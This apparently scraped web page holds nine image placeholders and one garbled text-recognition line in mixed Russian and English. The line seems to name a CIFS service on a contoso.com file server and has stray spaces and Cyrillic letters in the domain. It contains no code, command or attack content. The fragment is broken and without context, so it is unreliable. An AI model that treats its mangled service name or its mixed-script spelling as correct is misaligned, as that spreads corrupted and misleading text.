

















службы cifs/ fs . contoso . сот.